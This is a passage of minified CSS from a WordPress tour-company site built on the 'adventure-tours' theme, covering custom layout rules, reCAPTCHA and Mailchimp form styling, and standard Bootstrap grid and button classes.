0 .2em!important;padding:0}.ts-fab-description,.ts-fab-latest li span,.ts-fab-twitter-time{font-size:12px}.ts-fab-follow{margin-top:10px}.ts-fab-social-links{margin:5px
0 0;text-align:center}.ts-fab-social-links
a{display:inline-block;margin:0
1px;opacity:.5;transition:opacity .2s;-moz-transition:opacity .2s;-webkit-transition:opacity .2s;-o-transition:opacity .2s}.ts-fab-social-links a:hover{opacity:1}.ts-fab-latest{margin:0!important;padding:0!important}.ts-fab-latest
li{list-style:none!important;line-height:1.2;margin:0
0 .6em!important;clear:none!important}.latest-see-all{font-weight:400}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;left:-9999px}#commentform
.gglcptch{margin:0
0 10px}#recaptcha_response_field{height:17px !important;max-height:35px !important;font-size:10pt !important}.recaptcha_theme_clean
#recaptcha_response_field{height:25px !important}#gglcptch_error{color:#F00}.gglcptch
table#recaptcha_table{table-layout:auto !important}.gglcptch_whitelist_message{display:block;margin:12px
0}.gglcptch{margin-bottom:10px}.gglcptch_v1,.gglcptch_v2{min-width:1px}.rtl .gglcptch_v1
.recaptcha_r2_c1{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') -27px 0 no-repeat !important}.rtl .gglcptch_v1
.recaptcha_r2_c2{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') -18px 0 no-repeat !important}.rtl .gglcptch_v1
.recaptcha_r3_c1{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') -9px 0 no-repeat !important}.rtl .gglcptch_v1
.recaptcha_r3_c3{background:url('https://www.google.com/recaptcha/api/img/red/sprite.png') 0 0 no-repeat !important}#logoLink
#retinaImageLogo{max-width:100% !important}.header__info__item--idiomas{margin-left:20px !important}.header__info__item--idiomas:before{content:" ";display:block;width:1px;height:25px;position:absolute;top:5px;left:0;background:#fff;opacity:0.1}.header__info__item--idiomas>a{margin-left:20px !important}#google_translate_element{display:none !important}.header-section__title{color:#008131 !important;text-transform:uppercase;font-size:1.6em !important}.header-guia{color:#fff;font-size:1.20em;font-style:italic;display:block;font-family:'EB Garamond',serif;line-height:0px}@media ( max-width: 767px ){.header-guia{display:none}}#uiagm-1{margin-left:30px;margin-top:25px}#uiagm-2{float:right;margin-top:-70px;margin-right:10px}@media ( min-width: 992px ){#uiagm-2{display:none}}@media ( max-width: 991px ){#uiagm-1{display:none}}@media ( max-width: 767px ){#uiagm-2{margin-top:15px}}@media ( max-width: 380px ){#uiagm-2{display:none}}#navigation>li{padding-top:17px}@media ( min-width: 768px ) and ( max-width: 991px ){.logo{float:none !important;text-align:center !important}#navigation>li{padding-top:0px;font-size:0.8em;margin-right:15px}.main-nav-header{line-height:60px !important}}@media ( min-width: 992px ){#navigation>li{font-size:0.8em;margin-right:10px}}@media ( min-width: 1200px ){#navigation>li{font-size:0.9em;margin-right:20px}}.home .header-section__simple-image{overflow:hidden;max-height:600px}.home .header-section__simple-image>img{width:100%}.home .header-section__content{display:none}.home>div>div>div>.page-single__content>div>div>.swiper-slider>div>div>div>.atgrid__item__content{min-height:270px !important}.home>div>div>div>.page-single__content>div>div>.swiper-slider>div>div>div>div>.atgrid__item__title>a{font-size:16px;line-height:15px}.home>div>div>div>.page-single__content>div>div>div>div>#swiper1>div>h3{color:#fff !important}.icons-set__item__field--fix-size{width:75px}.icons-set__item__description{line-height:1.2em;font-size:14px}.home-blog{padding-bottom:100px !important}.last-posts>div>h3{font-size:1.4em}@media ( min-width: 992px ){.last-posts__item{width:50%;float:left;padding:10px}}@media ( max-width: 991px ){.last-posts__item{margin-bottom:200px}}.last-posts__item>div>div>h3>a{font-size:18px}.yikes-easy-mc-submit-button-3{background:#008131 !important;border-color:#008131 !important;text-transform:uppercase;font-size:18px}.yikes-easy-mc-submit-button-4{background:#008131 !important;border-color:#008131 !important;text-transform:uppercase;font-size:18px}.page-formacion>div>div>div>div>table{margin:0px}.page-formacion>div>div>div>div>table>tbody>tr>td{padding-top:5px;padding-bottom:5px;line-height:22px}@media ( max-width: 1199px ){.page-formacion>div>div>div>div>table{width:194% !important;position:absolute;left:-97%;top:340px}.page-formacion>div>div>.tours-tabs{margin-top:140px}.page-formacion>div>div>.tours-tabs>ul>li>a{padding:0
26px}}@media ( min-width: 768px ) and ( max-width: 991px ){.page-formacion>div>p{font-size:0.933em;line-height:18px;margin-top:-4px}.page-formacion>div>div>div>div>table{width:192% !important;left:-96%;top:250px}.page-formacion>div>div>.tours-tabs{margin-top:115px}.page-formacion>div>div>.tours-tabs>ul>li>a{padding:0
15px;font-size:0.75em}}@media ( max-width: 767px ){.page-formacion>div>div>div>div>table{width:100% !important;position:relative;left:0;top:10px}.page-formacion>div>div>div>div>table>tbody>tr{padding-top:0px;padding-bottom:0px;border-bottom:none}.page-formacion>div>div>.tours-tabs{margin-top:0px}}.page-formacion>div>div>.atgrid{margin-top:50px}@media ( min-width: 767px ){.page-salida>div>div>div>div>p>img{max-width:50%;padding-right:15px;margin-right:15px;float:left}.page-salida>div>div>.tours-tabs{margin-top:50px}}@media ( min-width: 992px ){.page-mini-salidas>div>div>div>ul>li>a{padding:0
21px !important}}@media ( min-width: 992px ) and ( max-width: 1199px ){.page-mini-salidas>div>div>div>ul>li>a{padding:0
14px !important;font-size:0.8em !important}}@media ( min-width: 768px ) and ( max-width: 991px ){.page-mini-salidas>div>div>div>ul>li{margin-right:4px !important}.page-mini-salidas>div>div>div>ul>li>a{padding:0
6px !important;font-size:0.7em !important}}@media ( min-width: 992px ){.page-mini-salidas>div>div>.tours-tabs>div>div>.tours-tabs__content{overflow:auto !important}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table{width:48% !important;margin-right:2%;float:left}}@media ( max-width: 991px ){.page-mini-salidas>div>div>.tours-tabs>div>div>div>.clearfix{display:none}}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table{border-top:none !important}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table>h3{margin:0px
!important;color:#008131 !important;border-bottom:1px solid #e4e4e4;padding-bottom:10px}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.tours-tabs__table>p{padding-top:10px;padding-bottom:10px}@media ( min-width: 992px ){.page-mini-salidas>div>div>.wpb_content_element{overflow:auto !important}.page-mini-salidas>div>div>div>div>.tours-tabs__table{width:48% !important;margin-right:2%;float:left}}@media ( max-width: 991px ){.page-mini-salidas>div>div>div>div>.clearfix{display:none}}.page-mini-salidas>div>div>div>div>.tours-tabs__table{border-top:none !important}.page-mini-salidas>div>div>div>div>.tours-tabs__table>h3{margin:0px
!important;color:#008131 !important;border-bottom:1px solid #e4e4e4;padding-bottom:10px}.page-mini-salidas>div>div>div>div>.tours-tabs__table>p{padding-top:10px;padding-bottom:10px}.salidas-dificultad{margin-top:10px;margin-bottom:-10px;color:#008131;font-family:Oxygen;font-weight:700}.salidas-dificultad>i{margin-right:10px;color:#008131;vertical-align:middle}.page-mini-salidas>div>div>.tours-tabs>div>div>div>div>.salidas-dificultad{margin-bottom:5px}.page-mini-salidas>div>div>.tours-tabs>div>div>div>div>p{margin-bottom:-10px}.page-mini-salidas>div>div>.tours-tabs>div>div>div>.salidas-dificultad{margin-top:0px;margin-bottom:0px}.page-mini-salidas>div>div>div>div>.tours-tabs__table>p{margin-bottom:-2px}.tour-single>.layout-content>.header-section>.parallax-image{background-size:cover !important}.tour-single>.layout-content>.header-section>div>.header-section__content>h1{color:#fff !important;font-size:1.8em !important}.woocommerce-price-suffix{display:block;font-size:50%}a>.woocommerce-price-suffix{display:none}.td-titulaciones{width:100px;text-align:left}.atgrid__row>div>div>.atgrid__item__content{min-height:320px !important;padding-top:15px}.atgrid__row>div>div>.atgrid__item__content>.atgrid__item__title{margin-bottom:10px;line-height:20px}.atgrid__row>div>div>.atgrid__item__content>.atgrid__item__title>a{font-size:16px;line-height:12px;color:#008131 !important}.post-type-archive-product .atgrid__row-separator{display:none !important}.post-type-archive-product .atgrid__item-wrap{margin-top:20px !important}.atgrid>.title>h3{font-size:1.4em}.atgrid__slider>div>div>div>div>.atgrid__item__content{min-height:300px !important;padding-top:15px}.atgrid__slider>div>div>div>div>.atgrid__item__content>.atgrid__item__title{margin-bottom:10px;line-height:20px}.atgrid__slider>div>div>div>div>.atgrid__item__content>.atgrid__item__title>a{font-size:16px;line-height:12px;color:#008131 !important}.gallery__navigation>ul>li>a{padding:0
20px !important}.page-id-137 .button--with-icon{margin-bottom:10px}.page-id-146 .button--with-icon{margin-bottom:10px}.page-id-137
.p1{font-size:13px;line-height:16px;margin-bottom:5px}.page-id-146
.p1{font-size:13px;line-height:16px;margin-bottom:5px}.form-contact
textarea{margin-bottom:0px !important}.form-contact>p{margin-bottom:0px !important}.page-id-873
table{margin-bottom:30px}.module-text{margin-top:40px}.module-text>h3{text-transform:initial}.primer-parrafo>h3{font-size:1.6em;color:#334960}.yikes-mailchimp-container{margin-top:-20px}#mailchimp-1 .yikes-easy-mc-text{color:#333 !important}#mailchimp-1 .yikes-easy-mc-email{color:#333 !important}.widget__title{text-align:center}#contact_us_adventure_tours-2{margin-bottom:0px}.form-block__price-details--in-progress:after{content:' ';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:transparent url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/ajax-loader.gif") no-repeat 50% 50% !important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid silver;margin:0
2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;padding:6px
12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default
.badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary
.badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success
.badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info
.badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning
.badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger
.badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px
16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px
10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px
5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px
